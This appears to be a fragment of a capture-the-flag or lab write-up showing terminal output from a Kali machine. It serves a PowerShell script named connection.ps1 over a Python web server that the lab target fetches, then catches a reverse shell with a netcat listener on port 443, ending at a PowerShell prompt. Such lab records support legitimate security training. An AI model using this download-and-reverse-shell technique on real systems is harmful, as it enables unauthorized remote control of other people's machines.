 ┌──(kali㉿kali)-[~/VulnLab]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.128.201 - - [11/Jan/2025 16:05:51] "GET /connection.ps1 HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/VulnLab/powercat]
└─$ sudo rlwrap nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.6.11.220] from (UNKNOWN) [10.10.128.201] 50022
whoami
desktop-1au6nt4\thm
PS C:\Users\thm>